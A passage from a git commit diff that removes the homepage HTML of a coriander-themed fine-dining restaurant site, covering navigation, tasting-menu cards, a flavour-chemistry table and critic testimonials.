

==== commit c3e8765e: "edit index.html via panel" ====
--- a/index.html
+++ b/index.html
@@ -1,558 +1,719 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>CorianderFare | Botanical Gastronomy & Heirloom Seed Cuisine Atelier</title>
-  <meta name="description" content="Experience CorianderFare: A fine dining botanical sanctuary at 181 Mercer Street celebrating heirloom coriander seeds, fresh micro-cilantro, and seasonal multi-course tasting menus.">
-  <link rel="canonical" href="https://corianderfare.com/">
-
-  <!-- Google Analytics Tag -->
-  <script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
-  <script>
-    window.dataLayer = window.dataLayer || [];
-    function gtag(){dataLayer.push(arguments);}
-    gtag('js', new Date());
-    gtag('config', 'G-0LY0HY7L01');
-  </script>
-
-  <!-- Typography -->
-  <link rel="preconnect" href="https://fonts.googleapis.com">
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link href="https://fonts.googleapis.com/css2?family=Cinzel:wght@600;700;800&family=Playfair+Display:ital,wght@0,600;0,700;1,400&family=Plus+Jakarta+Sans:ital,wght@0,400;0,500;0,600;0,700;1,400&display=swap" rel="stylesheet">
-
-  <!-- Stylesheets -->
-  <link rel="stylesheet" href="assets/css/style.css">
-</head>
-<body>
-  <!-- Header -->
-  <header class="site-header">
-    <div class="container header-inner">
-      <a href="index.html" class="site-logo" aria-label="CorianderFare Home">
-        <svg class="site-logo-icon" viewBox="0 0 24 24" fill="currentColor">
-          <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-1 17.93c-3.95-.49-7-3.85-7-7.93 0-.62.08-1.21.21-1.79L9 15v1c0 1.1.9 2 2 2v1.93zm6.9-2.54c-.26-.81-1-1.39-1.9-1.39h-1v-3c0-.55-.45-1-1-1H8v-2h2c.55 0 1-.45 1-1V7h2c1.1 0 2-.9 2-2v-.41c2.93 1.19 5 4.06 5 7.41 0 2.08-.8 3.97-2.1 5.4z"/>
-        </svg>
-        <span>Coriander</span>Fare
-      </a>
-
-      <nav class="nav-desktop" aria-label="Desktop Navigation">
-        <ul class="nav-links-list">
-          <li><a href="index.html" class="nav-link active">Home</a></li>
-          <li><a href="about.html" class="nav-link ">About Salon</a></li>
-          <li><a href="index.html#tasting-menu" class="nav-link">Tasting Menu</a></li>
-          <li><a href="blog.html" class="nav-link ">Botanical Journal</a></li>
-          <li><a href="contact.html" class="nav-link ">Reservations</a></li>
-          <!-- Policy links strictly hidden on desktop via .nav-item-policy -->
-          <li class="nav-item-policy"><a href="privacy-policy.html" class="nav-link">Privacy Policy</a></li>
-          <li class="nav-item-policy"><a href="terms-and-conditions.html" class="nav-link">Terms & Conditions</a></li>
-          <li class="nav-item-policy"><a href="disclaimer.html" class="nav-link">Disclaimer</a></li>
-          <li class="nav-item-policy"><a href="cookie-policy.html" class="nav-link">Cookie Policy</a></li>
-        </ul>
-        <div class="header-cta-group">
-          <a href="contact.html" class="btn btn-primary">Reserve Table</a>
-        </div>
-      </nav>
-
-      <button class="mobile-menu-btn" aria-label="Toggle navigation menu">
-        &#9776;
-      </button>
-    </div>
-  </header>
-
-  <!-- Mobile Drawer Overlay & Drawer -->
-  <div class="mobile-drawer-overlay"></div>
-  <aside class="mobile-drawer" aria-label="Mobile Navigation Drawer">
-    <div class="mobile-drawer-header">
-      <a href="index.html" class="site-logo">
-        <span>Coriander</span>Fare
-      </a>
-      <button class="mobile-drawer-close" aria-label="Close menu">&times;</button>
-    </div>
-    <ul class="mobile-drawer-links">
-      <li><a href="index.html" class="mobile-drawer-link">Home</a></li>
-      <li><a href="about.html" class="mobile-drawer-link">About Dining Salon</a></li>
-      <li><a href="index.html#tasting-menu" class="mobile-drawer-link">Seasonal Tasting Menu</a></li>
-      <li><a href="blog.html" class="mobile-drawer-link">Botanical Journal</a></li>
-      <li><a href="contact.html" class="mobile-drawer-link">Reservations & Private Events</a></li>
-    </ul>
-    <div class="mobile-drawer-policy-section">
-      <div class="mobile-drawer-policy-title">Guest Governance & Policies</div>
-      <ul class="mobile-drawer-policy-links">
-        <li><a href="privacy-policy.html">Privacy Policy</a></li>
-        <li><a href="terms-and-conditions.html">Terms & Conditions</a></li>
-        <li><a href="disclaimer.html">Disclaimer</a></li>
-        <li><a href="cookie-policy.html">Cookie Policy</a></li>
-      </ul>
-    </div>
-  </aside>
-  <main>
-    <!-- SECTION 1: HERO -->
-    <section id="hero" class="hero-section">
-      <div class="container hero-grid">
-        <div class="hero-content">
-          <div class="hero-badge">Artisanal Botanical Gastronomy &bull; 181 Mercer Street</div>
-          <h1 class="hero-title">Heirloom Herb Terroir. <span>Botanical Culinary Mastery.</span></h1>
-          <p class="hero-subtitle">Elevating the humble coriander plant into an epicurean art form. Experience multidimensional flavor arcs spanning citrus-forward micro-leaves, cold-pressed green oils, toasted floral seeds, and wood-smoked root reductions.</p>
-          <div class="hero-actions">
-            <a href="#tasting-menu" class="btn btn-primary">Explore Tasting Menu</a>
-            <a href="contact.html" class="btn btn-secondary">Reserve Your Table</a>
-          </div>
-          <div class="hero-stats">
-            <div>
-              <div class="hero-stat-number">7</div>
-              <div class="hero-stat-label">Course Botanical Journey</div>
-            </div>
-            <div>
-              <div class="hero-stat-number">100%</div>
-              <div class="hero-stat-label">Biodynamic Farm Sourced</div>
-            </div>
-            <div>
-              <div class="hero-stat-number">34</div>
-              <div class="hero-stat-label">Intimate Salon Covers</div>
-            </div>
-          </div>
-        </div>
-
-        <div class="hero-image-wrapper">
-          <img src="assets/images/hero_coriander_culinary.jpg" alt="Fresh organic coriander leaves and heirloom seeds on dark slate culinary prep board" width="600" height="540" loading="eager">
-          <div class="hero-floating-card">
-            <div class="hero-floating-title">Signature Botanical Course</div>
-            <p class="hero-floating-desc">Heirloom Morchella mushrooms glazed in cold-pressed green coriander oil and crushed toasted seeds.</p>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <!-- SECTION 2: BOTANICAL HERITAGE & ANATOMY -->
-    <section id="botanical-heritage" class="section">
-      <div class="container">
-        <div class="section-title-wrap">
-          <span class="section-tag">Botanical Bedrock</span>
-          <h2>The Fourfold Anatomy of Coriandrum Sativum</h2>
-          <p class="section-desc">Unlike conventional dining that treats coriander solely as an afterthought garnish, our kitchen celebrates every anatomical manifestation of the plant across distinct developmental lifecycles.</p>
-        </div>
-
-        <div class="grid-4">
-          <div class="botanical-card">
-            <div class="card-media-wrap">
-              <img src="assets/images/botanical_taproot.jpg" alt="Earthy coriander and parsnip taproots cleaned for culinary braising" width="400" height="260" loading="lazy">
-            </div>
-            <div class="botanical-icon">&#9881;</div>
-            <h3>Taproot & Rhizosphere</h3>
-            <p>Earthy, woodsy, and deeply savory. We slow-braise taproots in rich vegetable dashi to extract caramelized umami and complex mineral undertones that anchor hearty main courses.</p>
-          </div>
-
-          <div class="botanical-card">
-            <div class="card-media-wrap">
-              <img src="assets/images/botanical_microgreens.jpg" alt="Fresh organic micro-cilantro seedlings harvested at day 18" width="400" height="260" loading="lazy">
-            </div>
-            <div class="botanical-icon">&#9752;</div>
-            <h3>Young Leaf & Micro-Greens</h3>
-            <p>Pungent, citrusy, and vibrant. Harvested within 18 days of germination, micro-leaves offer concentrated chlorophyll and refreshing aldehyde brightness that cleanse the palate.</p>
-          </div>
-
-          <div class="botanical-card">
-            <div class="card-media-wrap">
-              <img src="assets/images/botanical_umbels.jpg" alt="Delicate flowering white umbels of Coriandrum sativum in blossom" width="400" height="260" loading="lazy">
-            </div>
-            <div class="botanical-icon">&#9878;</div>
-            <h3>Flowering Umbels</h3>
-            <p>Delicate, floral, and honeyed. White and pale pink umbel blossoms provide sweet nectar accents and crisp peppery snaps for chilled soups and delicate crudo preparations.</p>
-          </div>
-
-          <div class="botanical-card">
-            <div class="card-media-wrap">
-              <img src="assets/images/botanical_seeds.jpg" alt="Heirloom whole coriander seeds rich in essential linalool oils" width="400" height="260" loading="lazy">
-            </div>
-            <div class="botanical-icon">&#128337;</div>
-            <h3>Aromatic Whole Seeds</h3>
-            <p>Warm, spicy, and citrus-resinous. Rich in volatile linalool and pinene essential oils, cracked seeds provide textural crunch and aromatic warmth to hearth-fired dishes.</p>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <!-- SECTION 3: TASTING MENU SHOWCASE -->
-    <section id="tasting-menu" class="section" style="background-color: var(--bg-secondary);">
-      <div class="container">
-        <div class="section-title-wrap">
-          <span class="section-tag">Seasonal Culinary Arc</span>
-          <h2>The Mercer Street Botanical Tasting Menu</h2>
-          <p class="section-desc">A carefully orchestrated progression of temperatures, textures, and volatile aromatics designed to take guests on an unforgettable sensory voyage.</p>
-        </div>
-
-        <div class="grid-3">
-          <div class="dish-card">
-            <div class="dish-card-img-wrap">
-              <img src="assets/images/chef_plating_botanical.jpg" alt="Chef precisely plating micro-herb culinary course with fresh coriander" width="400" height="300" loading="lazy">
-            </div>
-            <div class="dish-card-body">
-              <span class="dish-tag">Opening Course &bull; Cold Expression</span>
-              <h3 class="dish-title">Compressed Cucumber & Herb Dew</h3>
-              <p class="dish-desc">Heirloom Persian cucumbers compressed in green coriander leaf jus, served with whipped almond curd, pickled coriander umbels, and chilled botanical sea mist.</p>
-              <div class="dish-meta">
-                <span>Pairing: Chilled Lemongrass Shrub</span>
-                <span>Palate Awakener</span>
-              </div>
-            </div>
-          </div>
-
-          <div class="dish-card">
-            <div class="dish-card-img-wrap">
-              <img src="assets/images/spiced_broth_terrine.jpg" alt="Rich botanical spiced vegetable broth served in artisan ceramic bowl" width="400" height="300" loading="lazy">
-            </div>
-            <div class="dish-card-body">
-              <span class="dish-tag">Intermediate Course &bull; Simmered Harmony</span>
-              <h3 class="dish-title">Roasted Allium & Cracked Seed Terrine</h3>
-              <p class="dish-desc">Caramelized winter leeks layered with toasted Indian coriander seed crumble, smoked vegetable consomme, and emulsion of cold-pressed coriander root oil.</p>
-              <div class="dish-meta">
-                <span>Pairing: Toasted Barley & Coriander Tisane</span>
-                <span>Warm Comfort</span>
-              </div>
-            </div>
-          </div>
-
-          <div class="dish-card">
-            <div class="dish-card-img-wrap">
-              <img src="assets/images/botanical_dinner_entree.jpg" alt="Pan-roasted heirloom vegetable entree garnished with micro cilantro and coriander seed crust" width="400" height="300" loading="lazy">
-            </div>
-            <div class="dish-card-body">
-              <span class="dish-tag">Grand Centerpiece &bull; Hearth Roasted</span>
-              <h3 class="dish-title">Wood-Fired Celery Root & Seed Crust</h3>
-              <p class="dish-desc">Whole roasted heirloom celeriac crusted in cracked toasted coriander, brown butter jus, wild foraged mushrooms, and tender mountain cilantro leaves.</p>
-              <div class="dish-meta">
-                <span>Pairing: Spiced Pear & Cardamom Elixir</span>
-                <span>Culinary Climax</span>
-              </div>
-            </div>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <!-- SECTION 4: TERROIR CHEMISTRY & VOLATILE MATRIX -->
-    <section id="terroir-chemistry" class="section">
-      <div class="container">
-        <div class="section-title-wrap">
-          <span class="section-tag">Aromatic Science</span>
-          <h2>The Volatile Terpene & Flavour Chemistry Matrix</h2>
-          <p class="section-desc">The sensory divergence between coriander leaves and seeds is governed by dramatic molecular variations in organic hydrocarbon chemistry. We map each aromatic fraction to specific culinary techniques.</p>
-        </div>
-
-        <div class="textile-specs-table-wrapper">
-          <table class="textile-specs-table">
-            <thead>
-              <tr>
-                <th>Plant Component</th>
-                <th>Primary Volatile Compound</th>
-                <th>Sensory Descriptors</th>
-                <th>Boiling / Extraction Threshold</th>
-                <th>Optimal Kitchen Application</th>
-              </tr>
-            </thead>
-            <tbody>
-              <tr>
-                <td><strong>Mature Dried Seeds</strong></td>
-                <td>d-Linalool (65 &ndash; 75%)</td>
-                <td>Sweet floral, woody citrus, warm lavender</td>
-                <td>198&deg;C (Thermal tempering)</td>
-                <td>Hot oil blooming, hearth roasting, dry rubs</td>
-              </tr>
-              <tr>
-                <td><strong>Fresh Tender Leaves</strong></td>
-                <td>(E)-2-Decenal (25 &ndash; 35%)</td>
-                <td>Pungent green, sharp citrus, peppery grass</td>
-                <td>45&deg;C (Degrades in high heat)</td>
-                <td>Raw finishing, cold oil mists, flash emulsion</td>
-              </tr>
-              <tr>
-                <td><strong>Flowering Umbels</strong></td>
-                <td>&alpha;-Pinene & Geraniol (15 &ndash; 20%)</td>
-                <td>Pine resin, sweet rose, honey blossom</td>
-                <td>80&deg;C (Infusion temperature)</td>
-                <td>Chilled consomm&eacute;s, herbal shrubs, botanical teas</td>
-              </tr>
-              <tr>
-                <td><strong>Braised Taproots</strong></td>
-                <td>Coriandrol & Terpinene</td>
-                <td>Earthy musk, roasted parsnip, savory umami</td>
-                <td>100&deg;C (Sustained reduction)</td>
-                <td>Slow-simmered broths, glazed reductions, pur&eacute;es</td>
-              </tr>
-            </tbody>
-          </table>
-        </div>
-
-        <div class="grid-2" style="margin-top: 2.5rem;">
-          <div class="terroir-card">
-            <div class="card-media-wrap">
-              <img src="assets/images/terroir_roasting_pan.jpg" alt="Slow dry roasting of mature coriander seeds at 135 degrees Celsius in cast iron" width="500" height="220" loading="lazy">
-            </div>
-            <h3>Thermal Terpene Activation</h3>
-            <p>Gentle dry roasting of mature seeds at 135&deg;C causes lipid cell walls to rupture, liberating trapped monoterpenes. As pyrazines form through Maillard reactions, the raw seed transforms into a sweet, nutty, warm aromatic powerhouse.</p>
-          </div>
-          <div class="terroir-card">
-            <div class="card-media-wrap">
-              <img src="assets/images/terroir_chlorophyll_blanch.jpg" alt="Ice shock bath preserving bright emerald chlorophyll in blanched coriander" width="500" height="220" loading="lazy">
-            </div>
-            <h3>Cold-Pressed Chlorophyll Preservation</h3>
-            <p>Fresh cilantro leaves are sensitive to oxidation and heat. By flash-blanching leaves at 90&deg;C for four seconds followed by an ice shock, we deactivate polyphenol oxidases, locking in brilliant emerald hues and crisp aldehyde top-notes.</p>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <!-- SECTION 5: ARTISANAL CULINARY TECHNIQUES -->
-    <section id="culinary-techniques" class="section" style="background-color: var(--bg-secondary);">
-      <div class="container">
-        <div class="section-title-wrap">
-          <span class="section-tag">Kitchen Craftsmanship</span>
-          <h2>Ancient Wisdom Meets Modern Gastronomy</h2>
-          <p class="section-desc">Our kitchen brigade fuses heritage Indian tempering techniques, French saucing precision, and modern cold-press extraction to unlock unprecedented botanical depth.</p>
-        </div>
-
-        <div class="grid-3">
-          <div class="technique-card">
-            <div class="card-media-wrap">
-              <img src="assets/images/technique_tadka_sizzle.jpg" alt="Cast iron skillet blooming whole coriander seeds in golden cold-pressed oil" width="400" height="220" loading="lazy">
-            </div>
-            <div class="botanical-icon">&#128293;</div>
-            <h3>Cast-Iron Tadka Blooming</h3>
-            <p>Whole seeds are dropped into artisanal cold-pressed mustard and sesame oils heated to 180&deg;C for precisely twelve seconds, infusing the cooking medium with explosive floral aromatics before pouring over roasted roots.</p>
-          </div>
-
-          <div class="technique-card">
-            <div class="card-media-wrap">
-              <img src="assets/images/technique_ultrasonic_oil.jpg" alt="Vibrant emerald green coriander oil extracted via ultrasonic maceration" width="400" height="220" loading="lazy">
-            </div>
-            <div class="botanical-icon">&#127858;</div>
-            <h3>Ultrasonic Lipophilic Maceration</h3>
-            <p>Using non-thermal acoustic sound waves at 40 kHz, we disrupt coriander plant cell walls without heat, producing translucent emerald green oils with astonishing aromatic clarity and prolonged shelf freshness.</p>
-          </div>
-
-          <div class="technique-card">
-            <div class="card-media-wrap">
-              <img src="assets/images/technique_fermented_shrub.jpg" alt="Chilled artisanal fermented coriander seed shrub with honey vinegar" width="400" height="220" loading="lazy">
-            </div>
-            <div class="botanical-icon">&#127861;</div>
-            <h3>Cold-Pressed Fermented Shrubs</h3>
-            <p>Fresh coriander leaves and crushed seeds are naturally fermented with organic raw honey and live fruit vinegars, generating sparkling, probiotic botanical tonics that pair harmoniously with our savory tasting courses.</p>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <!-- SECTION 6: SIGNATURE DISHES SHOWCASE -->
-    <section id="signature-dishes" class="section">
-      <div class="container">
-        <div class="section-title-wrap">
-          <span class="section-tag">Chef Curations</span>
-          <h2>Iconic Botanical Creations</h2>
-          <p class="section-desc">Explore three signature dishes that have earned CorianderFare widespread acclaim among international culinary connoisseurs and dining critics.</p>
-        </div>
-
-        <div class="grid-3">
-          <div class="dish-card">
-            <div class="dish-card-img-wrap">
-              <img src="assets/images/coriander_seeds_rustic.jpg" alt="Rustic stoneware dish filled with toasted whole coriander seeds" width="400" height="300" loading="lazy">
-            </div>
-            <div class="dish-card-body">
-              <span class="dish-tag">Heirloom Seed Heritage</span>
-              <h3 class="dish-title">The Three-Terroir Seed Crisp</h3>
-              <p class="dish-desc">A delicate wafer composed of heirloom Indian, Moroccan, and Crimean coriander seeds, bonded with golden flax mucilage and finished with crystallized Maldon sea salt.</p>
-            </div>
-          </div>
-
-          <div class="dish-card">
-            <div class="dish-card-img-wrap">
-              <img src="assets/images/coriander_blossom_field.jpg" alt="Organic field of blooming white coriander flowers under golden sunlight" width="400" height="300" loading="lazy">
-            </div>
-            <div class="dish-card-body">
-              <span class="dish-tag">Blossom Micro-Season</span>
-              <h3 class="dish-title">Poached Winter Squash & Honey Umbel</h3>
-              <p class="dish-desc">Kabocha squash slowly poached in smoked coriander seed broth, topped with whipped chevre, caramelized pepitas, and freshly clipped coriander flower crowns.</p>
-            </div>
-          </div>
-
-          <div class="dish-card">
-            <div class="dish-card-img-wrap">
-              <img src="assets/images/mortar_pestle_spices.jpg" alt="Granite mortar and pestle crushing whole coriander seeds and fresh aromatics" width="400" height="300" loading="lazy">
-            </div>
-            <div class="dish-card-body">
-              <span class="dish-tag">Hand-Pounded Emulsion</span>
-              <h3 class="dish-title">Mortar-Ground Herb Coulis</h3>
-              <p class="dish-desc">Coarsely pounded cilantro leaves, toasted coriander seeds, green chiles, and cold-pressed olive oil, hand-ground in granite mortars to preserve cellular texture.</p>
-            </div>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <!-- SECTION 7: MERCER DINING ROOM & ATMOSPHERE -->
-    <section id="mercer-dining-room" class="section" style="background-color: var(--bg-secondary);">
-      <div class="container atelier-split">
-        <div class="atelier-image-box">
-          <img src="assets/images/mercer_dining_table.jpg" alt="Intimate dining salon table setting at 181 Mercer Street with candlelight and glassware" width="560" height="480" loading="lazy">
-          <div class="atelier-badge-overlay">Historic SoHo Dining Salon &bull; NYC</div>
-        </div>
-
-        <div class="atelier-info">
-          <span class="section-tag">Salon Hospitality</span>
-          <h2>The 181 Mercer Street Experience</h2>
-          <p>Housed within an iconic 19th-century cast-iron building in SoHo, our dining room is designed as an intimate botanical sanctuary. Hand-plastered lime walls, reclaimed walnut dining tables, and soft amber illumination create an atmosphere of serene contemplation.</p>
-          <p>With only thirty-four seats available per seating, guests enjoy personal interactions with our sommeliers and culinary artisans, witnessing the delicate assembly of courses from our quiet open-hearth kitchen.</p>
-          <div style="margin-top: 1.5rem; display: flex; gap: 1rem; flex-wrap: wrap;">
-            <a href="contact.html" class="btn btn-primary">Book Your Table</a>
-            <a href="about.html" class="btn btn-secondary">Learn Our Story</a>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <!-- SECTION 8: GUEST & CRITIC ACCLAIM -->
-    <section id="guest-acclaim" class="section">
-      <div class="container">
-        <div class="section-title-wrap">
-          <span class="section-tag">Critical Acclaim</span>
-          <h2>Reflections from Discerning Palates</h2>
-          <p class="section-desc">Read how leading food critics, culinary historians, and travel scholars describe their sensory journey at CorianderFare.</p>
-        </div>
-
-        <div class="grid-3">
-          <div class="review-card">
-            <p style="font-style: italic; margin-bottom: 1.25rem;">"CorianderFare has achieved what few single-focus restaurants ever attempt: a revelation in flavor taxonomy. The progression from fresh green leaf to deeply roasted seed broth is a masterclass in culinary intellect."</p>
-            <div style="font-weight: 700; color: var(--primary-dark);">Siddharth Mukherjee</div>
-            <div style="font-size: 0.85rem; color: var(--text-muted);">Gastronomic Columnist, Manhattan Epicurean</div>
-          </div>
-
-          <div class="review-card">
-            <p style="font-style: italic; margin-bottom: 1.25rem;">"Dining here feels like walking through a living herb garden at sunrise. The non-alcoholic botanical pairings, particularly the cold-pressed seed shrubs, redefine what modern pairing can be."</p>
-            <div style="font-weight: 700; color: var(--primary-dark);">Claire de Beauvoir</div>
-            <div style="font-size: 0.85rem; color: var(--text-muted);">Culinary Scholar & Author, Paris</div>
-          </div>
-
-          <div class="review-card">
-            <p style="font-style: italic; margin-bottom: 1.25rem;">"I walked in as someone historically skeptical of cilantro, but the kitchen's mastery of seed linalool and roasted root reductions completely converted me. An unforgettable culinary evening."</p>
-            <div style="font-weight: 700; color: var(--primary-dark);">Marcus Vance</div>
-            <div style="font-size: 0.85rem; color: var(--text-muted);">Architect & Private Patron, London</div>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <!-- SECTION 9: CULINARY & DIETARY FAQ -->
-    <section id="culinary-faq" class="section" style="background-color: var(--bg-secondary);">
